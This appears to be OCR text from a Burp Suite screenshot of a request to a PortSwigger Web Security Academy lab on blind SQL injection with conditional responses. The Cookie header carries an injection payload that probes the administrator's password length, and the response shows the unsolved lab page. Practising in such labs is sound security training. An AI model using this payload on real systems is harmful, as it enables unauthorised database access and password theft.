 Send
Cancel
Target: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 GET /login HTTP/2
2 Host: 0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net
3 Cookie: AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>1)='a;
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: tr-TR
15 Referer: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
WebSecurity
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username
Password
Log in